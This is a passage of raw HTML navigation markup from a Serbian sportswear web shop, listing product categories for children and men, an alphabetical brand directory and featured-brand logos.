class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/deca/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>STITNICI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/sanke.html" class="" style="color: "><i class=""></i>SANKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-deca.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-deca.jpg"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div>        <div data-parent="brand-top-menu-item" class="level-2-wrapper brand">
        <ul class="level-top-2">
            <li>
            <a href="#" class="brand has_child"></a>
            <div class="submenu">
                <div class="submenu-wrapper">
                    <div class="column-brand">
                    <div class="column-title"><a href="https://planetasport.rs/brendovi">Abecedni popis brendova </a></div>
                        <div class="column brand">
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/action">
                                        ACTION                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        ADIDAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/antony_morato">
                                        ANTONY MORATO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/arena">
                                        ARENA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/atlantis">
                                        ATLANTIS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/avirex">
                                        AVIREX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/bear_paw">
                                        BEAR PAW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/blue_reef">
                                        BLUE REEF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/buff">
                                        BUFF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/butterfly">
                                        BUTTERFLY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/columbia">
                                        COLUMBIA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/converse">
                                        CONVERSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/crocs">
                                        CROCS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/d_franklin">
                                        D.FRANKLIN                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/davideli">
                                        DAVIDELI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/de_fonseca">
                                        DE FONSECA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/dockers">
                                        DOCKERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        ELLESSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/enervit">
                                        ENERVIT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/eplaygame">
                                        EPLAYGAME                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/fly_london">
                                        FLY LONDON                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/funwater">
                                        FUNWATER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gas">
                                        GAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geographical_norway">
                                        GEOGRAPHICAL NORWAY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geox">
                                        GEOX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gewo">
                                        GEWO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/givova">
                                        GIVOVA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/giyo">
                                        GIYO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gold">
                                        GOLD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grisport">
                                        GRI SPORT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grunland">
                                        GRUNLAND                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        ICEPEAK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ipanema">
                                        IPANEMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/jump_power">
                                        JUMP POWER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/kander">
                                        KANDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                                        KARL LAGERFELD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/keva_si">
                                        KEVA SI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/la_terra">
                                        LA TERRA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lenovo">
                                        LENOVO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/little_seal">
                                        LITTLE SEAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lonsdale">
                                        LONSDALE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        LOTTO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/luhta">
                                        LUHTA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/maccina">
                                        MACCINA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nautica">
                                        NAUTICA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        NAVIGARE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        NEW BALANCE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nike">
                                        NIKE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/olang">
                                        OLANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/opposite">
                                        OPPOSITE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ordli">
                                        ORDLI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/pathfinder">
                                        PATHFINDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/proball">
                                        PROBALL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/puma">
                                        PUMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rang">
                                        RANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rdx">
                                        RDX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        REEBOK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reusch">
                                        REUSCH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/richmoral">
                                        RICHMORAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rider">
                                        RIDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rieker">
                                        RIEKER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ring">
                                        RING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rucanor">
                                        RUCANOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rupumpack">
                                        RUPUMPACK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/saucony">
                                        SAUCONY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/scholl">
                                        SCHOLL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/seanshow">
                                        SEANSHOW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        SERGIO TACCHINI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/shoes_cover">
                                        SHOES COVER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        SKECHERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        SLAZENGER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/spalding">
                                        SPALDING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/speedo">
                                        SPEEDO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/street_surfing">
                                        STREET SURFING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sugi">
                                        SUGI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/thunder">
                                        THUNDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/timezone">
                                        TIME ZONE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                                        U.S. POLO ASSN.                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/umbro">
                                        UMBRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        UNDER ARMOUR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/vientor">
                                        VIENTOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wink">
                                        WINK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        WINTRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wurth">
                                        WURTH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/yvolution">
                                        YVOLUTION                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div class="column-img-container-brand">
                        <div class="column-title">Izdvojeni brendovi</div>
                        <div class="column img-container brand">
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/nike">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Nike.png" />
                                       <span class="brand-name">NIKE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Adidas.png" />
                                       <span class="brand-name">ADIDAS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/rang">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/RANG_2.png" />
                                       <span class="brand-name">RANG</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/puma">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/PUMA_1.png" />
                                       <span class="brand-name">PUMA</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png" />
                                       <span class="brand-name">SKECHERS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/REEBOK.png" />
                                       <span class="brand-name">REEBOK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/LOTTO.png" />
                                       <span class="brand-name">LOTTO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Slazenger.png" />
                                       <span class="brand-name">SLAZENGER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Sergio_Taccini.png" />
                                       <span class="brand-name">SERGIO TACCHINI</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NEW_BALANCE_1.png" />
                                       <span class="brand-name">NEW BALANCE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/WINTRO.png" />
                                       <span class="brand-name">WINTRO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NAVIGARE_1.png" />
                                       <span class="brand-name">NAVIGARE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ICEPEAK_1.png" />
                                       <span class="brand-name">ICEPEAK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/kander">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/KANDER_1.png" />
                                       <span class="brand-name">KANDER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ELLESSE.png" />
                                       <span class="brand-name">ELLESSE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/UNDER_ARMOUR.png" />
                                       <span class="brand-name">UNDER ARMOUR</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.mobile">
                        Menu Mobile                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.mobile"
                     data-role="content">
                    <nav id="mobile" class="mm-spn mm-spn--main">
    <ul class="mm-spn--open">
        <div class="mobile-menu-tabs"><ul><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/muskarci.html" data-id="category-node-24559" data-label="Početna stranica MUŠKARCI">MUŠKARCI</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/zene.html" data-id="category-node-24562" data-label="Početna stranica ŽENE">ŽENE</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/deca.html" data-id="category-node-24604" data-label="Početna stranica DECA">DECA</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/brendovi/" data-id="brand-node" data-label="BRENDOVI">BRENDOVI</a></li></ul><div id="tab-category-link"></div></div><li data-parent="category-node-24559"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" ><span>DZEMPERI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" ><span>KOSULJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" ><span>BOKSERICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item 